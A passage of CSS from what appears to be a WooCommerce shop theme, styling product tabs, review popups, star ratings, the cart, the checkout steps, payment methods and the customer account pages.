table.shop_attributes tr:last-child th {
	border-bottom: 0;
}

table.shop_attributes td {
	font-style: normal !important;
	border-bottom: 1px dotted #ccc;
	vertical-align:middle;
	color:#555 !important;
}

table.shop_attributes tr:last-child td {
	border-bottom: 0;
}

table.shop_attributes td p {
	font-size:12px;
	padding:0;
	margin:0;
}

table.shop_attributes .alt td,
table.shop_attributes .alt th {
	background: #fff !important;
}

div.product .woocommerce_tabs .panel h2,
#content div.product .woocommerce_tabs .panel h2,
div.product .woocommerce-tabs .panel h2,
#content div.product .woocommerce-tabs .panel h2
{
	display:none;
}

div.product .woocommerce_tabs .panel a,
#content div.product .woocommerce_tabs .panel a,
div.product .woocommerce-tabs .panel a,
#content div.product .woocommerce-tabs .panel a
{
	color:#b39964;
}

div.product .woocommerce_tabs ul.tabs li,
#content div.product .woocommerce_tabs ul.tabs li,
div.product .woocommerce-tabs ul.tabs li,
#content div.product .woocommerce-tabs ul.tabs li
{
	border:0 !important;
	background: none !important;
	display: inline-block !important;
	position: relative;
	z-index: 0;
	-webkit-border-top-left-radius: 0 !important;
	-webkit-border-top-right-radius: 0 !important;
	-moz-border-radius-topleft: 0 !important;
	-moz-border-radius-topright: 0 !important;
	border-top-left-radius: 0 !important;
	border-top-right-radius: 0 !important;
	box-shadow: 0 0 0 rgba(0, 0, 0, 0), inset 0 0 0 rgba(255, 255, 255, 0) !important;
	margin: 0 !important;
	padding: 0 !important;
	width:260px !important;
	border-bottom:1px solid #ccc !important;
}

div.product .woocommerce_tabs ul.tabs li.active,
#content div.product .woocommerce_tabs ul.tabs li.active,
div.product .woocommerce-tabs ul.tabs li.active,
#content div.product .woocommerce-tabs ul.tabs li.active {
	z-index: 2;
	border-bottom-color: none;
	border-bottom:1px solid #ccc;
}

div.product .woocommerce_tabs ul.tabs li::before,
div.product .woocommerce_tabs ul.tabs li::after,
#content div.product .woocommerce_tabs ul.tabs li::before,
#content div.product .woocommerce_tabs ul.tabs li::after,
div.product .woocommerce-tabs ul.tabs li::before,
div.product .woocommerce-tabs ul.tabs li::after,
#content div.product .woocommerce-tabs ul.tabs li::before,
#content div.product .woocommerce-tabs ul.tabs li::after {
	border: 0 !important;
	position: absolute !important;
	bottom: 0 !important;
	width: 0 !important;
	height: 0 !important;
	content: "" !important;
}

div.product .woocommerce_tabs ul.tabs li a,
#content div.product .woocommerce_tabs ul.tabs li a,
div.product .woocommerce-tabs ul.tabs li a,
#content div.product .woocommerce-tabs ul.tabs li a {
	display: inline-block;
	padding: 12px 0 10px 0 !important;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
	text-decoration: none;
	border:0 !important;
	border-bottom:2px solid #fff !important;
	color: #8d8d8d;
	font-size: 12px;
	text-transform:uppercase;
	font-weight:900 !important;
	text-decoration:none;
}

div.product .woocommerce_tabs ul.tabs li.active a,
#content div.product .woocommerce_tabs ul.tabs li.active a,
div.product .woocommerce-tabs ul.tabs li.active a,
#content div.product .woocommerce-tabs ul.tabs li.active a {
	border-bottom:2px solid #000 !important;
}

/* /tabs */

#fancybox-outer {
	position: relative;
	width: 100%;
	height: 100%;
	background: #fff;
	-webkit-border-radius: 0!important;
	-moz-border-radius: 0!important;
	border-radius: 0!important;
}

#fancybox-outer h3 {
	margin:0 0 30px 0 !important;
}

#fancybox-outer .comment-form-rating label {
	padding:0;
	margin:0;
}

#fancybox-close {
	position: absolute;
	top: -15px;
	right: -15px;
	width: 20px;
	height: 20px;
	line-height: 20px!important;
	font-size: 15px!important;
	font-family: sans-serif!important;
	cursor: pointer;
	z-index: 11103;
	display: none;
	text-align: center;
	background: #000;
	display: inline-block;
	border: 2px solid #fff;
	-webkit-border-radius: 2em;
	-moz-border-radius: 2em;
	border-radius: 2em;
	font-weight: normal;
	color: #fff;
	text-shadow: none;
	-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.8);
	-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.8);
	box-shadow: 0 1px 3px rgba(0,0,0,0.8);
	-webkit-transition: all ease-in-out .2s;
}

#fancybox-close:hover {
	background:#b39964 !important;
}

div.pp_woocommerce .pp_content_container {
	background: #fff;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	box-shadow: 0 1px 3px 0 rgba(0,0,0,0.25);
	-webkit-box-shadow: 0 1px 3px 0 rgba(0,0,0,0.25);
	-moz-box-shadow: 0 1px 3px 0 rgba(0,0,0,0.25);
	padding: 40px 0 10px 0 !important;
}

.pp_content_container #respond h3 {
	margin: 0px 0 30px 0 !important;
	line-height:1.5em !important;
}

.pp_content_container #respond {
	margin: 0 !important;
	width: 100% !important;
	background: 0 !important;
	border: 0 !important;
	padding: 0 !important;
	overflow:hidden !important;
}

.pp_description {
	display:none !important;
}

/*.pp_content_container .pp_left {
	padding-left:0px !important;
}

.pp_content_container .pp_right {
	padding-right:0px !important;
}*/

p.stars span{
	width:80px !important;
	height:5px !important;
	position:relative !important;
	float:left !important;
	background:url(images/star.png) repeat-x left -5px !important;
	overflow:visible !important;
	padding-bottom:10px !important;
}

p.stars span a:hover,
p.stars span a:focus
{
	background:url(images/star.png) repeat-x left -21px !important;
}

p.stars span a.active{
	background:url(images/star.png) repeat-x left -37px !important;
}

.woocommerce p.stars:before, .woocommerce-page p.stars:before {
	content: "" !important;
}

.woocommerce p.stars a:before, .woocommerce-page p.stars a:before {
	content: "" !important;
}

.woocommerce p.stars a:before, .woocommerce-page p.stars a:before {
	content: "" !important;
}

.woocommerce p.stars, .woocommerce-page p.stars {
	width:80px !important;
}

.woocommerce p.stars a.star-1,
.woocommerce-page p.stars a.star-1 {
	width: 16px !important;
}

.woocommerce p.stars a.star-2,
.woocommerce-page p.stars a.star-2 {
	width: 32px !important;
}

.woocommerce p.stars a.star-3,
.woocommerce-page p.stars a.star-3 {
	width: 48px !important;
}

.woocommerce p.stars a.star-4,
.woocommerce-page p.stars a.star-4 {
	width: 64px !important;
}

.woocommerce p.stars a.star-5,
.woocommerce-page p.stars a.star-5 {
	width: 80px !important;
}


#fancybox-content .required,
.pp_content_container .required {
	position:absolute !important;
	top:5px !important;
	right:5px !important;
}

#fancybox-content .comment-form-author,
#fancybox-content .comment-form-email,
.pp_content_container .comment-form-author,
.pp_content_container .comment-form-email {
	position:relative;
}

#fancybox-content label,
.pp_content_container label {
	padding:0 !important;
}

.pp_content_container input {
	width:95% !important;
	border:1px solid #ccc !important;
}

.pp_content_container input {
	width:95% !important;
	border:1px solid #ccc !important;
}

.form-submit input {
	width:99% !important;
}

.pp_content_container textarea {
	width:95% !important;
	border:1px solid #ccc !important;
}



.product_navigation {
	border-bottom:1px solid #ccc;
	margin-bottom:20px;
	height:50px;
}

.product_navigation .nav-previous-single a {
	width:35px;
	height:35px;
	
	background:none;
	background-image:url(images/sprites.png);
	background-position:0 0;
	background-repeat:no-repeat;
	
	overflow:hidden;
	text-indent:-9999px;
	float:right;
	margin:0 0 0 7px;
}

.product_navigation .nav-previous-single a:hover {
	background:none;
	background-image:url(images/sprites.png);
	background-position:-50px 0;
	background-repeat:no-repeat;
}

.product_navigation .nav-next-single a {
	width:35px;
	height:35px;
	
	background:none;
	background-image:url(images/sprites.png);
	background-position:-100px 0;
	background-repeat:no-repeat;
	
	overflow:hidden;
	text-indent:-9999px;
	float:right;
	margin:0 0 0 7px;
}

.product_navigation .nav-next-single a:hover {
	background:none;
	background-image:url(images/sprites.png);
	background-position:-150px 0;
	background-repeat:no-repeat;
}

.product_navigation .nav-prev-next-txt {
	float:right;
	padding:9px 3px 0 0;
	color:#8d8d8d;
	font-size:11px;
}

.product_navigation .nav-back {
	float:left;
	padding:9px 0;
	color:#8d8d8d;
	font-size:11px;
	width:220px;
}

.product_navigation .nav-back a {
	color:#b39964;
}

.product_navigation .nav-back a:hover {
	color:#8d8d8d;
}

/* PRODUCT */


/* CART */

.shop_table_wrapper {
	/*border-right:1px solid #ccc;*/
	/*width:670px;*/
}

table.shop_table,
.woocommerce table.shop_table {
	border:0;
	border-top: 1px solid #ccc;
	/*border-bottom: 1px solid #ccc;*/
	margin: 0px;
	text-align: left;
	/*width: 620px;*/
	border-collapse: separate;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}

table.shop_table th,
.woocommerce table.shop_table th {
	border:0;
	border-bottom: 2px solid #000;
	padding:15px 0;
	vertical-align: middle;
	color: #000;
	font-size: 12px;
	text-transform:uppercase;
	font-weight:900;
	text-decoration:none;
}

table.shop_table td,
.woocommerce table.shop_table td {
	border:0;
	border-bottom: 1px dotted #ccc;
	padding:30px 0 !important;
	vertical-align: middle;
}

table.shop_table tr:last-child td,
.woocommerce table.shop_table tr:last-child td {
	border:0;
	/*border-bottom: 2px solid #000;*/
}

table.gbtr_order_details tr:last-child td,
.woocommerce table.gbtr_order_details tr:last-child td {
	/*border:0;*/
	border-bottom: 2px solid #000;
}

table.shop_table a.remove,
.woocommerce table.shop_table a.remove {
	display: block;
	height: 35px;
	width: 35px;
	text-indent: -9999px;
	background:none;
	background-image:url(images/sprites.png);
	background-position:-200px 0;
	background-repeat:no-repeat;
	background-color:#fff;
}

table.shop_table a.remove:hover,
.woocommerce table.shop_table a.remove:hover {
	background:none;
	background-image:url(images/sprites.png);
	background-position:-250px 0;
	background-repeat:no-repeat;
	background-color:#fff;
}

table.shop_table img,
.woocommerce table.shop_table img {
	width: 90px;
	height: auto;
}

table.shop_table .product-remove,
.woocommerce table.shop_table .product-remove {
	width:55px;
}

table.shop_table .product-thumbnail,
.woocommerce table.shop_table .product-thumbnail {
	width:110px;
}

table.shop_table .product-name,
.woocommerce table.shop_table .product-name {
	padding:0 10px 0 0 !important;
}

table.shop_table .product-name .category,
.woocommerce table.shop_table .product-name .category {
	color: #b39964;
	font-size: 12px;
	text-transform:uppercase;
	font-weight:900;
	text-decoration:none;
	padding:0 0 5px 0;
	display:block;
}

table.shop_table .product-name a,
.woocommerce table.shop_table .product-name a {
	color: #000;
	text-decoration:none;
}

table.shop_table .product-name .product-price,
.woocommerce table.shop_table .product-name .product-price {
	margin:10px 0;
}

table.shop_table .product-quantity,
.woocommerce table.shop_table .product-quantity {
	width:80px;
	padding-left:20px !important;
}

table.shop_table .product-subtotal,
.woocommerce table.shop_table .product-subtotal {
	width:100px;
	text-align:right !important;
}

table.shop_table td.product-subtotal,
.woocommerce table.shop_table td.product-subtotal {
	color: #000;
	font-size: 14px;
	text-transform:uppercase;
	font-weight:900;
	text-decoration:none;
}

td.product-name dl.variation,
.woocommerce td.product-name dl.variation {
	/*margin: 15px 0;*/
	font-size: 12px;
}

td.product-name dl.variation dt,
.woocommerce td.product-name dl.variation dt {
	font-weight: normal;
	float: left;
	clear: left;
	margin: 0 5px 0 0;
	padding: 0;
}

.gbtr_left_column_cart {
	margin:0 0 0 30px;
	padding:2px 0 0 50px;
	border-left: 1px solid #ccc;
}

.gbtr_left_column_cart h3 {
	font-size:12px !important;
	font-weight:bold !important;
	padding:15px 0 15px 0 !important;

}

.gbtr_left_column_cart_shipping_wrapper {
	/*float:right;*/
}

.gbtr_left_column_cart_shipping {
	margin:0;
	padding:15px 0 0 0;
}

#calc_shipping_country {
	padding:7px 8px 7px 4px;
	font-size:12px;
	color:#777;
}

#calc_shipping_state {
	/*padding:4px 5px 3px 5px;*/
	padding:7px 8px 7px 4px;
	font-size:12px;
	color:#777;
}

#calc_shipping_postcode {
	padding:4px 5px 3px 5px;
	font-size:12px;
	color:#777;
	margin:20px 0;
}

.shipping-calculator-form .button:hover {
	background:#b39964 !important;
}

/* Cart sidebar */

.coupon {
	padding:0;
	margin:0 0 20px 0;
}

.coupon h3 {
	text-transform:uppercase;
	padding:16px 0;
}

.coupon_inputs_wrapper {
	position:relative;
	height:34px;
}

.coupon .input-text {
	padding:8px 69px 8px 9px;
	font-size:13px;
	color:#777;
	margin:0;
	width:139px;
	height:15px !important;
	border:1px solid #ccc;
	position:absolute;
	top:0;
	left:0;
}

.coupon .button-coupon {
	color: #000 !important;
	font-size: 12px;
	text-transform:uppercase;
	font-weight:bold;
	text-decoration:none;
	margin:0 !important;
	width:70px !important;
	height:33px !important;
	border:0;
	background:none;
	padding:8px 10px !important;
	position:absolute !important;
	top:0 !important;
	right:0 !important;
}

.coupon .button-coupon:hover {
	background:#b39964 !important;
}

.cart_totals {
	clear:both;
}

.cart_totals h3 {
	text-transform:uppercase;
	padding:16px 0;
	margin:0;
	border-bottom:2px solid #000;
}

.cart_totals table {
	width:100%;
}

.cart_totals tr {
	border-bottom:1px dotted #ccc;
}

.cart_totals tr:last-child {
	border-bottom:0;
}

.cart_totals th
{
	width:42%;
}

.cart_totals th,
.cart_totals td
{
	padding:9px 0;
	vertical-align:middle;
}

.cart_totals th {
	color: #8d8d8d;
	font-size: 12px;
	text-transform:uppercase;
	font-weight:900;
	text-decoration:none;
}

.cart_totals td {
	text-align:right;
	color: #000;
	font-size: 13px;
	text-transform:uppercase;
	font-weight:900;
	text-decoration:none;
}

.cart_totals .shipping td {
	text-align:right;
	font-size:12px;
	color:#8d8d8d;
	font-weight:normal;
	text-transform:none;
	font-style:italic;
}

#shipping_method li {
	/*width:135px;*/
	font-size:11px;
}

ul#shipping_method li,
.woocommerce-page ul#shipping_method li {
	padding: .25em 0 .25em 0 !important;
}

.shop_table ul#shipping_method li,
.woocommerce-page .shop_table ul#shipping_method li {
	text-indent: 0px !important;
}

.payment_box {
	max-width:870px !important;
}

.gbtr_left_column_cart_sep {
	width:100%;
	height:9px;
	margin:10px 0 25px 0;
	clear:both;
	
	background:none;
	background-image:url(images/sprites.png);
	background-position:0 -250px;
	background-repeat:no-repeat;
}

.gbtr_left_column_cart .update-button {
	background:#b2b2b2 !important;
	width:100%;
	margin:10px 0 !important;
	color:#fff;
	padding:20px 0 !important;
}

.gbtr_left_column_cart .update-button:hover {
	background:#b39964 !important;
}

.gbtr_left_column_cart .checkout-button {
	background:#000 !important;
	width:100%;
	color:#fff;
	padding:20px 0 !important;
}

.gbtr_left_column_cart .checkout-button:hover {
	background:#b39964 !important;
}

.shipping_calculator h3 {
	font-size:12px !important;
	color:#000 !important;
	font-weight:900 !important;
	font-style:normal;
	padding:0 0 15px 0;
	text-transform:uppercase !important;
}

.shipping_calculator h3 a {
	color:#000 !important;
}

/* /Cart sidebar */

/* Empty cart */

.empty_bag {
	padding:50px 30px 40px 30px;
	max-width:878px;
	text-align:center;
	border:1px solid #ccc;
}

.empty_bag_icon {
	width:160px;
	height:220px;
	
	background:none;
	background-image:url(images/sprites.png);
	background-position:-300px -300px;
	background-repeat:no-repeat;
	
	margin:0 auto 20px auto;
}

.empty_bag_message {
	font-size:30px !important;
	color:#8d8d8d;
	padding:0 0 10px 0 !important;
}

.empty_bag_button {
	text-transform:uppercase;
	font-size:12px;
	font-weight:900;
	text-decoration:underline;
	color:#000;
}

/* /CART */


/* /CHECKOUT */

.checkout {
	margin-bottom:50px;
}

.checkout h3,
.gbtr_checkout_method_header {
	display:block;
	padding:30px 0 30px 0 !important;
	font-size:24px !important;
	color:#000;
	font-weight:normal;
	/*border-top:1px solid #ccc;*/
	border-bottom:2px solid #000;
	margin:0px 0 0px 0;
	/*background:#fff url(images/sprites.png) right -122px no-repeat;*/
	cursor:pointer;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	position:relative;
}

.checkout h3:after,
.gbtr_checkout_method_header:after {
	content:"";
	display:block;
	width:35px;
	height:35px;
	position:absolute;
	top:50%;
	margin-top:-17px;
	right:0;
	
	background:none;
	background-image:url(images/sprites.png);
	background-position:-300px 0;
	background-repeat:no-repeat;
}

.gbtr_checkout_method_header {

}

.accordion_content,
.checkout h3:hover,
.gbtr_checkout_method_header:hover {
	/*background:#fff url(images/sprites.png) right -122px no-repeat;*/
	/*color:#000;*/
}

form .form-row-first, form .form-row-last {
	width: 48.5%;
	overflow: visible;
}

form .form-row {
	padding: 0 !important;
	margin: 0 !important;
}

form .form-row label {
	color: #000;
	font-size: 12px;
	text-transform:uppercase;
	font-weight:900;
	text-decoration:none;
	padding:12px 0 10px 0 !important;
}

form .form-row .input-text,
form .form-row textarea {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
	margin: 0;
	outline: 0;
	padding:7px 8px !important;
	line-height:inherit;
}

.checkout p {
	font-size:12px !important;
	padding:0 !important;
	margin:0;
}

.checkout ul {
	margin:0;
	padding:0;
}

.checkout li {
	margin:0 !important;
	padding:0 !important;
	list-style:none !important;
}

.checkout .input-text {
	padding:8px 9px !important;
	font-size:12px !important;
	color:#777 !important;
	border:1px solid #ccc !important;
}

form .form-row textarea {
	height: 150px !important;
	line-height: 1.5em;
	display: block;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}

/*.checkout #billing_address_2,
.checkout #shipping_address_2 {
	margin-top:30px !important;
}*/

.checkout #shiptobilling {
	float: none !important;
	line-height: 1em !important;
	margin: 20px 0 !important;
	padding: 0;
}

form .form-row .input-checkbox {
	display: inline;
	margin: -4px 8px 0 0 !important;
	text-align: center;
	vertical-align: middle;
}

.checkout #shiptobilling label {
	font-size:12px !important;
	color:#777;
	text-transform:none;
	font-weight:normal;
}

.chzn-container,
.woocommerce .chzn-container {
	font-size:12px !important;
}

.chzn-container-single .chzn-single,
.woocommerce .chzn-container-single .chzn-single {
	background-color: white !important;
	filter: progid:dximagetransform.microsoft.gradient(startColorstr='#ffffff',endColorstr='#ffffff',GradientType=0) !important;
	background:none !important;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	border: 1px solid #ccc !important;
	-webkit-box-shadow: 0 0 0 white inset,0 0 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 0 0 #fff inset,0 0 0 rgba(0,0,0,0.1);
	box-shadow: 0 0 0 white inset,0 0 0 rgba(0, 0, 0, 0.1);
	display: block;
	overflow: hidden;
	white-space: nowrap;
	position: relative;
	padding: 2px 0 2px 8px !important;
	color: #a9a9a9 !important;
	text-decoration: none;
}

.chzn-container .chzn-drop,
.woocommerce .chzn-container .chzn-drop {
	border: 1px solid #ccc !important;
	-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0.15);
	-moz-box-shadow: 0 0 0 rgba(0,0,0,0.15);
	-o-box-shadow: 0 0 0 rgba(0,0,0,0.15);
	box-shadow: 0 0 0 rgba(0, 0, 0, 0.15);
	z-index: 999;
}

.chzn-container-single .chzn-drop,
.woocommerce .chzn-container-single .chzn-drop {
	-webkit-border-radius: 0 0 0 0;
	-moz-border-radius: 0 0 0 0;
	border-radius: 0 0 0 0;
}

.chzn-container .chzn-results,
.woocommerce .chzn-container .chzn-results {
	color:#a9a9a9;
}

.chzn-container-single .chzn-search input,
.woocommerce .chzn-container-single .chzn-search input {
	border: 1px solid #ccc !important;
}

table.shop_table,
.woocommerce table.shop_table {
	border:0;
}

table.shop_table th,
.woocommerce table.shop_table th {
	border-bottom: 1px solid #ccc;
}

table.shop_table .product-quantity,
.woocommerce table.shop_table .product-quantity {
	padding: 0px !important;
}

table.shop_table th.product-quantity,
.woocommerce table.shop_table th.product-quantity {
	text-align:center;
}

table.shop_table td,
.woocommerce table.shop_table td {
	padding: 10px 0 !important;
}

table.shop_table td.product-quantity,
.woocommerce table.shop_table td.product-quantity {
	text-align:center;
	font-size:14px;
	font-weight:900;
}

table.shop_table td.product-name,
.woocommerce table.shop_table td.product-name {
	/*padding:15px 20px 0 0 !important;*/
}

table.shop_table td.product-name .product_brand,
.woocommerce table.shop_table td.product-name .product_brand {
	font-size:12px;
	text-transform:uppercase;
	color:#b39964;
	padding:0 0 3px 0;
	font-weight:900;
	display:block;
}

table.shop_table th.product-total,
.woocommerce table.shop_table th.product-total {
	text-align:right;
}

table.shop_table td.product-total,
.woocommerce table.shop_table td.product-total {
	text-align:right;
	font-size:14px;
	font-weight:900;
}

table.shop_table {
	/*border-bottom:1px solid #ccc;*/
}

table.shop_table tfoot th,
.woocommerce table.shop_table tfoot th {
	text-align:right;
	border:0 !important;
	font-size:12px;
	font-weight:900;
	color:#8d8d8d;
	padding:0 20px 0 0;
}

table.shop_table tfoot td,
.woocommerce table.shop_table tfoot td {
	text-align:right;
	border:0;
	font-size:14px;
	font-weight:900;
}

table.shop_table tr:last-child td {
	/*border-bottom:2px solid #000;*/
}

table.shop_table tfoot tr:last-child td,
.woocommerce table.shop_table tfoot tr:last-child td {
	border:0;
}

table.shop_table tfoot .shipping td,
.woocommerce table.shop_table tfoot .shipping td {
	text-align:right;
	font-size:12px;
	color:#8d8d8d;
	font-weight:normal;
	text-transform:none;
	font-style:italic;
}

.gbtr_billing_address_content {
	display:none;
	border-bottom:1px solid #ccc;
	padding-bottom:40px;
}

.gbtr_shipping_address_content {
	display:none;
}

.gbtr_order_notes_content {
	display:none;
	border-bottom:1px solid #ccc;
	padding-bottom:40px;
}

.gbtr_order_review_content {
	display:none;
	/*border-bottom:1px solid #ccc;*/
	padding-bottom:10px;
}

#order_review #shipping_method li {
	text-align:right !important;
}

.gbtr_payment_content {
	display:none;
}

.gbtr_create_account_content {
	display:none;
	border-bottom:1px solid #ccc;
	padding-bottom:40px;
}

.gbtr_checkout_method_content {
	border-bottom:1px solid #ccc;
	padding-bottom:40px;
}

.gbtr_checkout_method_content .title {
	color: #000;
	font-size: 12px;
	text-transform:uppercase;
	font-weight:900;
	text-decoration:none;
	padding:15px 0 !important;
	border-bottom:1px solid #ccc;
	margin:0;
}

.gbtr_checkout_method_content .first_col {
	width:339px;
	float:right;
}

.gbtr_checkout_method_content .sec_col {
	width:340px;
	float:left;
}

.sec_col #checkout_method_radio_guest_wrapper,
.sec_col #checkout_method_radio_account_wrapper {
	padding:17px 0;
	margin:0;
	/*height:17px;*/
	border-bottom:1px dotted #ccc;
}

.sec_col #checkout_method_radio_guest_wrapper input,
.sec_col #checkout_method_radio_account_wrapper input {
	display: inline;
	margin: 0 20px 0 0;
	text-align: center;
	vertical-align: middle;
}

.sec_col #checkout_method_radio_guest_wrapper label,
.sec_col #checkout_method_radio_account_wrapper label {
	vertical-align:middle;
}

.gbtr_checkout_login .input-text {
	padding: 5px 9px;
	font-size: 12px;
	color: #777;
	border: 1px solid #CCC;
	margin:20px 0 0 0 !important;
}

.gbtr_checkout_login .button_checkout_login {
	background:#000 !important;
	color:#fff !important;
	margin:30px 15px 0 0 !important;
	display:inline-block !important;
	width:160px !important;
}

.lost_password {
	color:#666 !important;
}

.lost_reset_password .button {
	margin-top:20px !important;
}

.lost_reset_password .button:hover {

}

#createaccount_wrapper {
	display:none;
}

.gbtr_create_account_content p {
	padding:15px 0 0 0 !important;
	/*font-style:italic;*/
	color:#777 !important;
}

.gbtr_create_account_content p.form-row {
	padding:0 !important;
}

.button_checkout_method_continue {
	background:#000 !important;
	color:#fff !important;
	margin:30px 15px 0 0 !important;
	display:inline-block !important;
	width:160px !important;
}

.button_create_account_continue,
.button_billing_address_continue,
.button_shipping_address_continue,
.button_order_review_continue,
#place_order
{
	background:#000;
	color:#fff !important;
	margin:40px 0 0 0 !important;
	width:250px !important;
	float:right;
}

.button_create_account_continue:hover,
.button_billing_address_continue:hover,
.button_shipping_address_continue:hover,
.button_order_review_continue:hover,
#place_order:hover
{
	background:#b39964 !important;
}

.button_order_review_continue_wrapper {
	/*display:none;*/
	border-top: 1px solid #CCC;
	padding-bottom: 30px;
}

.gbtr_checkout_header_nonactive {
	/*background:#fff url(images/sprites.png) right -22px no-repeat !important;*/
	color:#ccc !important;
	border-bottom:2px solid #ccc !important;
}

.gbtr_checkout_header_nonactive:after {
	/*content:"";
	display:block;
	width:35px;
	height:35px;
	position:absolute;
	top:50%;
	margin-top:-17px;
	right:0;
	background:url(images/sprites.png) -350px 0 no-repeat;*/
}

#payment {
	background: #fff !important;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
}

#payment div.payment_box {
	position: relative;
	width: 80%;
	padding: 1em 2%;
	margin: 20px 0 20px 29px !important;
	font-size: 0.92em;
	-webkit-border-radius: 0px !important;
	-moz-border-radius: 0px !important;
	border-radius: 0px !important;
	line-height: 1.5em;
	background: #fff !important;
	background: -webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff)) !important;
	background: -webkit-linear-gradient(#fff,#fff) !important;
	background: -moz-linear-gradient(center top,#fff 0%,#fff 100%) !important;
	background: -moz-gradient(center top,#fff 0%,#fff 100%) !important;
	box-shadow: 0 0 0 0 rgba(0,0,0,0.25) !important;
	-webkit-box-shadow: 0 0 0 0 rgba(0,0,0,0.25) !important;
	-moz-box-shadow: 0 0 0 0 rgba(0,0,0,0.25) !important;
	color: #5e5e5e;
	text-shadow: 0 0 0 rgba(255,255,255,0.8) !important;
	border:1px solid #ccc;
}

#payment div.payment_box:after, #payment div.payment_box:before {
	bottom: 100% !important;
	border: solid transparent !important;
	content: " " !important;
	height: 0 !important;
	width: 0 !important;
	position: absolute !important;
	pointer-events: none !important;
}

#payment div.payment_box:after {
	border-color: rgba(255, 255, 255, 0) !important;
	border-bottom-color: #fff !important;
	border-width: 8px !important;
	left: 70px !important;
	margin-left: -8px !important;
}
#payment div.payment_box:before {
	border-color: rgba(204, 204, 204, 0) !important;
	border-bottom-color: #d6d6d6 !important;
	border-width: 9px !important;
	left: 70px !important;
	margin-left: -9px !important;
}

#payment ul.payment_methods {
	text-align: left;
	padding: 0 !important;
	border-bottom: 0 !important;
	margin: 0;
	list-style: none outside;
}

#payment ul.payment_methods li {
	border-bottom:1px dotted #ccc !important;
	padding:15px 0 5px 0 !important;
}

/* /CHECKOUT */


/* ORDER RECEIVED */

ul.order_details {
	width:100% !important;
	max-width:940px !important;
	padding:0 !important;
	margin:0 0 20px 0 !important;
}

ul.order_details li {
	list-style:none !important;
	padding:0 60px 0 0 !important;
	margin:0 !important;
	border:0 !important;
}

ul.order_details li strong {
	font-size:16px;
}

/*/ ORDER RECEIVED */


/* MY ACCOUNT */

.gbtr_left_column_my_account {
	margin:0 30px 0 0;
	padding:0 50px 0 0;
	border-right: 1px solid #ccc;
	position: relative;
}

.gbtr_left_column_my_account:after, .gbtr_left_column_my_account:before {
	left: 100%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}

.gbtr_left_column_my_account:after {
	border-color: rgba(255, 255, 255, 0);
	border-left-color: #fff;
	border-width: 8px;
	top: 60px;
	margin-top: -8px;
}
.gbtr_left_column_my_account:before {
	border-color: rgba(184, 184, 184, 0);
	border-left-color: #b8b8b8;
	border-width: 9px;
	top: 60px;
	margin-top: -9px;
}

.gbtr_left_column_my_account ul.menu_my_account {
	font-size:12px !important;
	text-transform:uppercase !important;
	font-weight:900;
	color:#000;
	padding-bottom:100px;
}

.gbtr_left_column_my_account ul.menu_my_account {
	margin:0 !important;
	padding:0 0 100px 0 !important;
}

.gbtr_left_column_my_account ul.menu_my_account li {
	display:block;
	border-bottom:1px solid #ccc;
	color:#8d8d8d;
	font-size:12px !important;
	padding:0;
}

.gbtr_left_column_my_account ul.menu_my_account li a {
	display:inline-block;
	padding:12px 0 8px 0;
	text-decoration:none;
	color:#8d8d8d;
	border-bottom:2px solid #fff;
}

.gbtr_left_column_my_account ul.menu_my_account li.current-menu-item a {
	border-bottom:2px solid #000;
	color:#000;
}

.gbtr_my_account_wrapper_parent {
	margin:30px 0;
}

.gbtr_my_account_wrapper_parent .gbtr_left_column_my_account_parent {
	display:none;
}

#billing_address_2_field,
#shipping_address_2_field {
	margin-top:20px !important;
}

.gbtr_my_account_wrapper_parent .gbtr_my_account_wrapper {
	padding:0;
	margin:0;
}

.gbtr_no_recent_orders {
	border-bottom:1px solid #ccc;
	margin-bottom:30px;
}

.gbtr_my_account_wrapper h2 {
	display:block;
	font-size:24px;
	color:#000;
	font-weight:normal;
	padding-bottom:30px !important;
	border-bottom:2px solid #000;
}

.gbtr_my_account_wrapper ul {
	margin:0 !important;
	padding:0 !important;
}

.gbtr_my_account_wrapper li {
	margin:0 !important;
	padding:0 !important;
	list-style:none !important;
}

.gbtr_my_account_wrapper table.shop_table {
	border-top: 0;
	border-bottom:1px solid #ccc;
	padding-bottom:50px;
	margin-bottom:30px;
}

.gbtr_my_account_wrapper table.shop_table th {
	border-bottom: 1px solid #ccc;
}

table.my_account_orders {
	font-size:inherit !important;
}

table.my_account_orders td {
	padding: 20px 0 !important;
}

table.my_account_orders .order-number {
	width:25%;
}

table.my_account_orders .order-number a {
	font-size: 30px;
	color: #b39964;
	border-bottom: 2px solid #000;
	display:inline-block;
	text-decoration:none;
	padding:0 0 5px 0;
	margin:0 0 5px 0;
}

table.my_account_orders .order-number a:hover {
	color:#555;
}

table.my_account_orders .order-number time {
	width:80px;
	display:block;
}

table.my_account_orders .order-shipto,
table.my_account_orders .order-shipto address {
	/*width:30%;*/
	color:#555;
	font-style:normal;
}

table.my_account_orders .order-total {
	width:15%;
}

table.my_account_orders td.order-total {
	font-size:13px;
	text-transform:uppercase;
	font-weight:900;
	color:#000;
}

table.my_account_orders td.order-actions {
	white-space:nowrap;
	color:#000;
}

table.my_account_orders td.order-actions a {
	color:#000;
}

table.my_account_orders td.order-actions a:hover {
	color:#b39964;
}

table.my_account_orders .order-status {
	width:20%;
	color:#555;
	white-space:nowrap;
}

table.my_account_orders .order-details {
	width:15%;
}

ul.digital-downloads {
	padding:20px 0 40px 0 !important;
	margin-bottom:30px !important;
	border-bottom:1px solid #ccc;
}

ul.digital-downloads li {
	padding:0;
	background:none;
}

ul.digital-downloads li span {
	padding: 5px 0;
	font-size:12px;
}

ul.digital-downloads li a {
	padding: 5px 0 5px 20px;
